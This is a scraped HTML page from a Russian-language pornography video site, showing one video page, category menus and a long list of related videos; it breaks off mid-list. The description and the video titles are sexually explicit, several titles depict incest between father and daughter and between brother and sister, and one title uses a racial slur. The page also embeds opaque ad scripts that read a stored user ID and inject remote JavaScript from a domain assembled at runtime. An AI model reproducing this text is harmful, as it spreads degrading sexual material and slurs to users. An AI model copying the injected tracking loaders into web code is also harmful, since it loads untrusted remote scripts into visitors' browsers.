

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raznoeporno.net/18-letnii-uhazher-trahaet-na-kuhne-passiu-poka-nikogo-net-doma/
body_size: 8134
content:
<!DOCTYPE html>
<html lang="" prefix="og: http://ogp.me/ns#
             video: http://ogp.me/ns/video#
             ya: http://webmaster.yandex.ru/vocabularies/">
<head>
    <title>Порно 18 летний ухажер трахает на кухне пассию пока никого нет дома смотреть онлайн</title>
    <meta name="description" content="Пока никого не было дома, влюбленный молодой человек начал страстно приставать к своей девушке на кухне. Худенькая принцесса от этого так возбудилась, что уже не стала идти в спальню и прямо там раздвинула ножки. После недолгих прелюдий, сучка сполна доверила своё тело любимому и получила массу удовольствия."/>
    <meta name="keywords" content=""/>
    <link href="https://raznoeporno.net/css/styles.css" type="text/css" rel="stylesheet">
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script src="https://raznoeporno.net/js/functions.js"></script>
    <link href="https://raznoeporno.net/font/css/font-awesome.css" rel="stylesheet">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=yes"/>
    <meta name="apple-touch-fullscreen" content="YES"/>
    <meta charset="UTF-8"/>
			<link href="https://raznoeporno.net/rss/" rel="alternate" type="application/rss+xml"/>
				<link href="https://raznoeporno.net/18-letnii-uhazher-trahaet-na-kuhne-passiu-poka-nikogo-net-doma/" rel="canonical"/>
			

	<script type="text/javascript" src="https://raznoeporno.net/js/KernelTeamVideoSharingSystem.js?v=3.5.0"></script>
    <script type="text/javascript" src="https://raznoeporno.net/js/KernelTeamVideoSharingVideoView.js?v=3.5.0"></script>
    
	<script type="text/javascript" src="https://raznoeporno.net/js/KernelTeamImageRotator.js?v=3.5.0"></script>
	<script type="text/javascript">
		KT_rotationEngineStartup(0.2, 0.5);
	</script>
<meta name="yandex-verification" content="3f86752d226d342f" />
<meta name="octoclick-verification" content="e6e9b82b96f7609f13ee295e4deb2229">


</head>
<body>
<script type='text/javascript' src='https://formayday.com/services/?id=143317'></script>

<script type='text/javascript' data-cfasync='false'>
  let e7aa199141_cnt = 0;
  let e7aa199141_interval = setInterval(function(){
    if (typeof e7aa199141_country !== 'undefined') {
      clearInterval(e7aa199141_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('e7aa199141_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + e7aa199141_domain + '/' + e7aa199141_path + '/' + e7aa199141_file + '.js?23882&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      e7aa199141_cnt += 1;
      if (e7aa199141_cnt >= 60) {
        clearInterval(e7aa199141_interval);
      }
    }
  }, 500);
</script>


<div class="head">
    <div class="wrapper">
        <div class="top">
            <div class="buttons buttons-left">
                <div class="open open-left"><i class="fa fa-sort-alpha-asc"></i></div>
            </div>
            <div class="logo">
                <a href="https://raznoeporno.net/">Разное<span> Порно</span></a>
            </div>
            <div class="buttons">
                <div class="open open-menu"><i class="fa fa-bars"></i></div>
            </div>
        </div>
        <div class="bottom">
            <div class="search">
		<form class="form1" action="https://raznoeporno.net/search/">
			<input type="text" name="q" value="" placeholder="Нажми чтобы начать поиск...">
			<button type="submit" title="Поиск"><i class="fa fa-search"></i></button>
		</form>
            </div>
            <div class="menu">
                                <ul>
		    <li><a href="https://raznoeporno.net/fresh/"><i class="fa fa-plus"></i> Новые</a></li>
                    <li><a href="https://raznoeporno.net/most-popular/"><i class="fa fa-fire"></i> Популярные</a></li>
		    <li><a href="https://raznoeporno.net/rating/"><i class="fa fa-star"></i> Рейтинговые</a></li>
                    <li><a href="https://raznoeporno.net/categories/"><i class="fa fa-folder"></i> Категории</a></li>


                </ul>
            </div>
        </div>
    </div>
</div>
<div class="wrapper">
    <div class="content-tab">
        <div class="left-menu">
            <div class="left-menu-name"><i class="fa fa-folder"></i> Категории:</div>
<ul>
            <li><a href="https://raznoeporno.net/cat-anal/"><i class="fa fa-folder-open"></i> Анальное порно</a></li>
            <li><a href="https://raznoeporno.net/cat-blondinki/"><i class="fa fa-folder-open"></i> Блондинки</a></li>
            <li><a href="https://raznoeporno.net/cat-bolshie-siski/"><i class="fa fa-folder-open"></i> Большие сиськи</a></li>
            <li><a href="https://raznoeporno.net/cat-big-cock/"><i class="fa fa-folder-open"></i> Большой член</a></li>
            <li><a href="https://raznoeporno.net/cat-brunetki/"><i class="fa fa-folder-open"></i> Брюнетки</a></li>
            <li><a href="https://raznoeporno.net/cat-gruppovoe/"><i class="fa fa-folder-open"></i> Групповое порно</a></li>
            <li><a href="https://raznoeporno.net/cat-solo/"><i class="fa fa-folder-open"></i> Девушки соло</a></li>
            <li><a href="https://raznoeporno.net/cat-domashnee/"><i class="fa fa-folder-open"></i> Домашнее порно</a></li>
            <li><a href="https://raznoeporno.net/cat-hardcore/"><i class="fa fa-folder-open"></i> Жестокое порно</a></li>
            <li><a href="https://raznoeporno.net/cat-kastingi-vudmana/"><i class="fa fa-folder-open"></i> Кастинги Вудмана</a></li>
            <li><a href="https://raznoeporno.net/cat-krasotki/"><i class="fa fa-folder-open"></i> Красотки</a></li>
            <li><a href="https://raznoeporno.net/cat-masturbation/"><i class="fa fa-folder-open"></i> Мастурбация</a></li>
            <li><a href="https://raznoeporno.net/cat-minet/"><i class="fa fa-folder-open"></i> Минет и отсос</a></li>
            <li><a href="https://raznoeporno.net/cat-pickup/"><i class="fa fa-folder-open"></i> Пикап порно</a></li>
            <li><a href="https://raznoeporno.net/cat-casting/"><i class="fa fa-folder-open"></i> Порно кастинги</a></li>
            <li><a href="https://raznoeporno.net/cat-lesbians/"><i class="fa fa-folder-open"></i> Порно лесбиянок</a></li>
            <li><a href="https://raznoeporno.net/cat-teens/"><i class="fa fa-folder-open"></i> Порно молодых</a></li>
            <li><a href="https://raznoeporno.net/cat-russkoe/"><i class="fa fa-folder-open"></i> Русское порно</a></li>
            <li><a href="https://raznoeporno.net/cat-erotika/"><i class="fa fa-folder-open"></i> Эротика</a></li>
        <li class="left-all"><a href="/categories/">Все категории <i class="fa fa-angle-right"></i></a></li>
</ul>


        </div>
        <div class="content">
            <div class="content-block">
<div class="video-obol">
    <div class="video-tab">
        <div class="video-cl">
            <h1>18 летний ухажер трахает на кухне пассию пока никого нет дома</h1>
            <div class="vid-obol">

<style>
@media all and (max-width:1250px) {
.vid-obol {
padding-bottom: 56%;
}

}
#kt_player{
position: absolute!important;
top: 0;
right: 0;
bottom: 0;
left: 0;
}
</style>

                                                 <iframe width="640" height="480" src="https://spermaclub.com/embed/1938" frameborder="0" allowfullscreen></iframe>
                                    


            </div>

            <div class="info">
                    <div class="desc">
                        <p>Пока никого не было дома, влюбленный молодой человек начал страстно приставать к своей девушке на кухне. Худенькая принцесса от этого так возбудилась, что уже не стала идти в спальню и прямо там раздвинула ножки. После недолгих прелюдий, сучка сполна доверила своё тело любимому и получила массу удовольствия.</p>
                    </div>
           
                <div class="prefix-player-btns">
                    <a id="flag_like_this_video" href="javascript:stub()" class="like" data-id="1344" data-target="video" data-vote="5">2</a>
                    <a id="flag_dislike_this_video" href="javascript:stub()" class="dislike" data-target="video" data-vote="0">0</a>
                    <a href="#comments" class="comments">Комментариев (0)</a>
                    <span id="flagging_success" class="g_hint g_hidden">Спасибо, ваш голос учтен!</span>
                    <span id="flagging_failure" class="g_hint g_hidden">Вы уже голосовали за это видео!</span>
                </div>
                <script type="text/javascript">
                    var params = {};
                    params['container_id'] = 'flagging_container';
                    params['button_id'] = 'flag_like_this_video';
                    params['flag_external_id'] = 'flag_like_this_video';
                    params['hint_message_id'] = 'flagging_hint';
                    params['success_message_id'] = 'flagging_success';
                    params['failure_message_id'] = 'flagging_failure';
                    params['video_id'] = 983;
                    videoViewEnableFlagging(params);

                    params = {};
                    params['container_id'] = 'flagging_container';
                    params['button_id'] = 'flag_dislike_this_video';
                    params['flag_external_id'] = 'flag_dislike_this_video';
                    params['hint_message_id'] = 'flagging_hint';
                    params['success_message_id'] = 'flagging_success';
                    params['failure_message_id'] = 'flagging_failure';
                    params['video_id'] = 983;
                    videoViewEnableFlagging(params);

                    params = {};
                    params['container_id'] = 'flagging_container';
                    params['button_id'] = 'flag_inappropriate_video';
                    params['flag_external_id'] = 'flag_inappropriate_video';
                    params['hint_message_id'] = 'flagging_hint';
                    params['success_message_id'] = 'flagging_success';
                    params['failure_message_id'] = 'flagging_failure';
                    params['video_id'] = 983;
                    videoViewEnableFlagging(params);
                </script>
                <div class="links">
                    <ul>
                        <li class="fa fa-eye"><span> 13392</span></li>
                        <li class="val"><span>Категории:</span></li>
                                                                                    <li><a href="https://raznoeporno.net/cat-brunetki/"><i class="fa fa-tag"></i> Брюнетки</a></li>
                                                            <li><a href="https://raznoeporno.net/cat-krasotki/"><i class="fa fa-tag"></i> Красотки</a></li>
                                                            <li><a href="https://raznoeporno.net/cat-teens/"><i class="fa fa-tag"></i> Порно молодых</a></li>
                                                            <li><a href="https://raznoeporno.net/cat-russkoe/"><i class="fa fa-tag"></i> Русское порно</a></li>
                                                                        </ul>
                </div>
            </div>

            	    <div class="prefix-player-comments video_comments global_comments" id="comments">
        <h2 class="prefix-player-comments-title">Оставь комментарий: </h2>
                            <div id="ac_block" class="add_comment g_hidden">
                <form id="ac_form" class="form1 prefix-player-comments-form" action="" method="post">
                    <a id="ac_link" href="javascript:stub()"><textarea name="comment" id="" placeholder="Напишите ваш коментарий к этому видео..."></textarea></a>
                    <div id="comment_error_1" class="field_error g_hidden">Поле обязательно к заполнению</div>
                                        <button type="submit">Отправить комментарий</button>
                    <span id="ac_wait" class="ajax_wait g_hidden">Ожидайте...</span>
                </form>
            </div>
            </div>
    <div id="ac_block_success" class="add_comment g_hidden">Спасибо! Ваш комментарий отправлен на проверку.</div>
    <div id="ac_block_failure" class="add_comment g_hidden">Возникла непредвиденная ошибка, свяжитесь с администрацией сайта</div>
    <script type="text/javascript">
        var params = {};
        params['add_link_id'] = 'ac_link';
        params['add_block_id'] = 'ac_block';
        params['success_message_id'] = 'ac_block_success';
        params['failure_message_id'] = 'ac_block_failure';
        params['form_id'] = 'ac_form';
        params['captcha_id'] = 'ac_captcha';
        params['wait_id'] = 'ac_wait';
        params['video_id'] = 983;
        videoCommentsEnableComments(params);
    </script>

        </div>
       
    </div>
</div>
<script>
  window.asgvastcnf_overlay = {
    spotUrl: "//jordan.qunis.ru/api/spots/222053",
    attachTo: ".vid-obol",
    autoplay: false,
    skipButtonCaption: "Пропустить через [seconds]",
    skipButtonClickCaption: "Пропустить",

  afterCallback: function() {
        player_obj.play();
    }
  }
</script>
<script type="text/javascript" src="//apple.analnoe24.com/vast-im.js"></script>
		
<div id="list_videos_related_videos">
<div class="topbar"><h2>📺 Похожие видео</h2></div>
<div class="previews-pl">
			                            <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/poka-jena-na-rabote-muj-trahaet-podatlivuyu-gornichnuyu-v-jopu/" data-rt="pqr=1:666b145e147500c0e495436f30b65f53:0:419:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/419/320x180/9.jpg" alt="Пока жена на работе муж трахает податливую горничную в жопу" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/419/320x180/', 9)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Пока жена на работе муж трахает податливую горничную в жопу</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 12:49</div>
                        <div class="views"><i class="fa fa-eye"></i> 685019</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/devochka-vidimo-silno-provinilas-paren-trahaet-v-ee-uzkiy-zad-bez-smazki/" data-rt="pqr=2:666b145e147500c0e495436f30b65f53:0:263:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/263/320x180/10.jpg" alt="Девочка видимо сильно провинилась, парень трахает в её узкий зад без смазки" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/263/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Девочка видимо сильно провинилась, парень трахает в её узкий зад без смазки</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 32:04</div>
                        <div class="views"><i class="fa fa-eye"></i> 24418</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/chernyy-bogach-s-bolshim-chlenom-trahaet-siskastuyu-krasavicu-kak-v-posledniy-raz/" data-rt="pqr=3:666b145e147500c0e495436f30b65f53:0:160:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/160/320x180/3.jpg" alt="Черный богач с большим членом трахает сиськастую красавицу как в последний раз" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/160/320x180/', 10)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Черный богач с большим членом трахает сиськастую красавицу как в последний раз</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 26:51</div>
                        <div class="views"><i class="fa fa-eye"></i> 20149</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/per-vudman-trahaet-razvratnuu-hudishku-v-posteli-na-porno-kastinge/" data-rt="pqr=4:666b145e147500c0e495436f30b65f53:0:1043:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/1000/1043/320x180/7.jpg" alt="Пьер Вудман трахает развратную худышку в постели на порно кастинге" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/1000/1043/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Пьер Вудман трахает развратную худышку в постели на порно кастинге</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 41:27</div>
                        <div class="views"><i class="fa fa-eye"></i> 41659</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/drug-pera-vudmana-trahaet-ocherednuyu-grudastuyu-potastushku-na-porno-kastinge/" data-rt="pqr=5:666b145e147500c0e495436f30b65f53:0:267:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/267/320x180/12.jpg" alt="Друг Пьера Вудмана трахает очередную грудастую потастушку на порно кастинге" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/267/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Друг Пьера Вудмана трахает очередную грудастую потастушку на порно кастинге</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 32:09</div>
                        <div class="views"><i class="fa fa-eye"></i> 25380</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/schastlivchik-trahaet-moloduyu-blondinku-v-mokruyu-pizdenku/" data-rt="pqr=6:666b145e147500c0e495436f30b65f53:0:330:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/330/320x180/1.jpg" alt="Счастливчик трахает молодую блондинку в мокрую пизденку" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/330/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Счастливчик трахает молодую блондинку в мокрую пизденку</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 19:08</div>
                        <div class="views"><i class="fa fa-eye"></i> 16661</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/blondinka-s-tatuirovkoy-v-vide-kiski-znaet-tolk-v-horoshem-jestkom-sekse/" data-rt="pqr=7:666b145e147500c0e495436f30b65f53:0:191:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/191/320x180/7.jpg" alt="Парень трахает в анал развратную блондинку" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/191/320x180/', 10)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Парень трахает в анал развратную блондинку</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 33:10</div>
                        <div class="views"><i class="fa fa-eye"></i> 20165</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/papa-trahaet-svoyu-doch-s-bolshimi-i-krasivymi-siskami/" data-rt="pqr=8:666b145e147500c0e495436f30b65f53:0:327:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/327/320x180/1.jpg" alt="Папа трахает свою дочь с большими и красивыми сиськами" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/327/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Папа трахает свою дочь с большими и красивыми сиськами</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 7:28</div>
                        <div class="views"><i class="fa fa-eye"></i> 70400</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/paren-trahaet-ryjuyu-devushku-dlinnym-chlenom/" data-rt="pqr=9:666b145e147500c0e495436f30b65f53:0:173:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/173/320x180/1.jpg" alt="Парень трахает рыжую девушку длинным членом" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/173/320x180/', 10)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Парень трахает рыжую девушку длинным членом</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 23:54</div>
                        <div class="views"><i class="fa fa-eye"></i> 21621</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/luchshie-druzya-krasivo-trahautsya-na-divane-poka-nikogo-net-doma/" data-rt="pqr=10:666b145e147500c0e495436f30b65f53:0:989:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/989/320x180/15.jpg" alt="Лучшие друзья красиво трахаются на диване пока никого нет дома" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/989/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Лучшие друзья красиво трахаются на диване пока никого нет дома</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 21:40</div>
                        <div class="views"><i class="fa fa-eye"></i> 18227</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/brat-trahaet-svoyu-moloduyu-sestru/" data-rt="pqr=11:666b145e147500c0e495436f30b65f53:0:301:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/301/320x180/1.jpg" alt="Брат трахает свою молодую сестру" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/301/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Брат трахает свою молодую сестру</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 15:59</div>
                        <div class="views"><i class="fa fa-eye"></i> 89368</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/rocco-siffredi-trahaet-v-anal-anjelica-ili-abby/" data-rt="pqr=12:666b145e147500c0e495436f30b65f53:0:202:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/202/320x180/18.jpg" alt="Rocco Siffredi трахает в анал Anjelica или Abby" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/202/320x180/', 26)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Rocco Siffredi трахает в анал Anjelica или Abby</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 40:51</div>
                        <div class="views"><i class="fa fa-eye"></i> 129386</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/trener-trahaet-moloduyu-sportsmenku-v-sportzale/" data-rt="pqr=13:666b145e147500c0e495436f30b65f53:0:14:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/14/320x180/5.jpg" alt="Тренер трахает молодую спортсменку в спортзале" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/14/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Тренер трахает молодую спортсменку в спортзале</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 26:15</div>
                        <div class="views"><i class="fa fa-eye"></i> 58802</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/18-letnii-poc-trahaet-dvuh-devushek-na-prirode/" data-rt="pqr=14:666b145e147500c0e495436f30b65f53:0:1009:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/1000/1009/320x180/1.jpg" alt="18 летний поц трахает двух девушек на природе" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/1000/1009/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">18 летний поц трахает двух девушек на природе</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 21:35</div>
                        <div class="views"><i class="fa fa-eye"></i> 21302</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/paren-nezhno-trahaet-svou-russkuu-podruzhku-rakom/" data-rt="pqr=15:666b145e147500c0e495436f30b65f53:0:981:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/981/320x180/10.jpg" alt="Парень нежно трахает свою русскую подружку раком" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/981/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Парень нежно трахает свою русскую подружку раком</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 25:06</div>
                        <div class="views"><i class="fa fa-eye"></i> 19665</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/trahaet-svoyu-podrujku-v-dushe-i-konchaet-na-lico/" data-rt="pqr=16:666b145e147500c0e495436f30b65f53:0:294:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/294/320x180/11.jpg" alt="Трахает свою подружку в душе и кончает на лицо" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/294/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Трахает свою подружку в душе и кончает на лицо</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 7:32</div>
                        <div class="views"><i class="fa fa-eye"></i> 14803</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/trahaet-stroynuyu-russkuyu-devochku-rakom-na-stole/" data-rt="pqr=17:666b145e147500c0e495436f30b65f53:0:259:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/259/320x180/8.jpg" alt="Трахает стройную русскую девочку раком на столе" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/259/320x180/', 15)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Трахает стройную русскую девочку раком на столе</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 19:30</div>
                        <div class="views"><i class="fa fa-eye"></i> 93765</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/paren-trahaet-svoyu-stroynuyu-princessu-v-rozovuyu-kisku/" data-rt="pqr=18:666b145e147500c0e495436f30b65f53:0:675:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/675/320x180/8.jpg" alt="Парень трахает свою стройную принцессу в розовую киску" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/675/320x180/', 9)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Парень трахает свою стройную принцессу в розовую киску</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 30:49</div>
                        <div class="views"><i class="fa fa-eye"></i> 14350</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/paren-trahaet-emo-devochku-cherry-crush-i-konchaet-ey-v-shirokiy-rot/" data-rt="pqr=19:666b145e147500c0e495436f30b65f53:0:765:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/765/320x180/6.jpg" alt="Парень трахает эмо девочку Cherry Crush и кончает ей в широкий рот" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/765/320x180/', 11)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Парень трахает эмо девочку Cherry Crush и кончает ей в широкий рот</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 11:37</div>
                        <div class="views"><i class="fa fa-eye"></i> 16257</div>
                    </div>
                </div>
			                <div class="preview">
                    <div class="preview-ins">
                        <a href="https://raznoeporno.net/negr-trahaet-moloduyu-studentku-v-anal-v-raznyh-pozah/" data-rt="pqr=20:666b145e147500c0e495436f30b65f53:0:814:1">
                                                <img src="https://raznoeporno.net/contents/videos_screenshots/0/814/320x180/5.jpg" alt="Негр трахает молодую студентку в анал в разных позах" onmouseover="KT_rotationStart(this, 'https://raznoeporno.net/contents/videos_screenshots/0/814/320x180/', 20)" onmouseout="KT_rotationStop(this)">
                                                      <div class="name">Негр трахает молодую студентку в анал в разных позах</div>
                        </a>
                        <div class="time"><i class="fa fa-clock-o"></i> 22:04</div>
                        <div class="views"><i class="fa fa-eye"></i> 39632</div>
                    </div>
                </div>
			        	</div>
<div id="list_videos_related_videos_pagination" class="show-more">
    <a href="?items_per_page=28" data-href="?items_per_page=28" title="Показать ещё...">&nbsp;&nbsp;&nbsp;Показать ещё...&nbsp;&nbsp;&nbsp;</a></li>
</div>
<script type="text/javascript">
	var params = {};
	params['container_id'] = 'list_videos_related_videos';
	params['pagination_container_id'] = 'list_videos_related_videos_pagination';
	params['please_wait_icon'] = 'https://raznoeporno.net/images/icon_please_wait.jpg';
	params['please_wait_icon_timeout_ms'] = '500';
	params['request_error'] = 'В настоящее время сервер недоступен. Попробуйте позже.';
	paginationEnableBlock(params);
</script>
</div>

<h2><i class="fa fa-folder"></i> Категории:</h2>
<div class="catlist">
    <ul>
            <li><a href="https://raznoeporno.net/cat-anal/"><i class="fa fa-folder-open"></i> Анальное порно</a></li>
            <li><a href="https://raznoeporno.net/cat-blondinki/"><i class="fa fa-folder-open"></i> Блондинки</a></li>
            <li><a href="https://raznoeporno.net/cat-bolshie-siski/"><i class="fa fa-folder-open"></i> Большие сиськи</a></li>
            <li><a href="https://raznoeporno.net/cat-big-cock/"><i class="fa fa-folder-open"></i> Большой член</a></li>
            <li><a href="https://raznoeporno.net/cat-brunetki/"><i class="fa fa-folder-open"></i> Брюнетки</a></li>
            <li><a href="https://raznoeporno.net/cat-gruppovoe/"><i class="fa fa-folder-open"></i> Групповое порно</a></li>
            <li><a href="https://raznoeporno.net/cat-solo/"><i class="fa fa-folder-open"></i> Девушки соло</a></li>
